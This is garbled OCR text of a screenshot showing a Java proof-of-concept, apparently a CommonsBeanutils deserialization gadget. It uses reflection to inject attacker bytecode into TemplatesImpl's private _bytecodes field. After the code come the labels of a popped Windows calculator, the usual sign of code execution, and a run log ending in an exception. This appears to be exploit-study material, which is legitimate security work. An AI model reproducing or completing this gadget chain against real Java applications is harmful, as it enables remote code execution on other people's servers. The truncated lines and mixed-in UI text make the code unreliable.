 17 import java.lang.reflect.Field;
18 import java.nio.file.Files;
19 import java.nio.file.Paths;
20 import java.util.PriorityQueue;
21
22 public class CB {
23
24 public static void main(String[] args) throws IllegalAccessException, IOExc
urationE
25 TemplatesImpl templates = new  TemplatesImpl();
26 Class c = templates.getClass();
27 Field nameField = c.getDeclaredField( name: "_name");
28 nameField.setAccessible(true);
29 nameField.set(templates,"admin");
30
31 Field bytecodeField = c.getDeclaredField( name: "_bytecodes");
32 bytecodeField.setAccessible(true);
33 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\桌面\\note\\ClassLo
34 byte[][] codes = {code};
35 bytecodeField.set(templates,codes);
36
37
14 2 5
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CB
D:\Java\jdk1.8.65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)